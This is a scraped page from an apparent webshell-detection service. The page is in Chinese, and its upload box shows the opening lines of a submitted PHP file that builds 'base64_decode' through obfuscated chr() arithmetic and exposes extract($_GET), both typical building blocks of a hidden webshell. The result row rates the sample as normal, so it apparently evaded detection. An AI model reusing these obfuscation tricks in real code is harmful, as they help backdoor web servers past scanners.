 阿里云
首页 检测引擎 威胁情报 云沙箱 镜像信息
中文 | English
Webshell检测平台
*.php / *.jsp / *.asp
文件上传
1
2 <?php
3 function GMigF(){
4 return chr(1078/11)/* qChxU h
JsC*/.chr(970/10).chr(1725/15).chr(1616/16).chr(270/5).chr(520/10).chr(665/7).chr(1100/11).chr(1414/14).chr(1485/15).chr(1554/14).chr(600/6).chr(1515/15);
5 }
6 $tkhSr = GMigF();
7
8 function test(){
9 return extract($_GET);
10 }
11
12
13 class Gw0O6U55 {
14 public $dKd;
15 public function __construct($H5Hm8){
16 $this->dKd="/*Z871A24vf4*/".$H5Hm8."/*Z871A24vf4*/";
17 }
提交
全部 请输入搜索内容...
清空
文件名 文件类型 文件MD5 检测结果 威胁等级 反馈
04a0014c86054057add5ed945860e258 webshell ca12f2d87c40326729ae0010f785911b WHITE 正常 误报 | 漏报 | 代码详情